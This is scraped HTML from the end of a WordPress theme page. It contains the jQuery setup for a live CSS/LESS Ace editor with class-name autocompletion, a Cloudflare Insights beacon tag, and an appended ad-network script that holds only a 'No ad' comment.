						<div id="td_live_css_uid_1_69711ffa249ca" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_69711ffa249ca');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_69711ffa249ca");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"95dc60e6e5ef4d9c8f26754b96250d8c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://ads.vidoomy.com/lechuguinoscom_13408.js
body_size: -61
content:
//No ad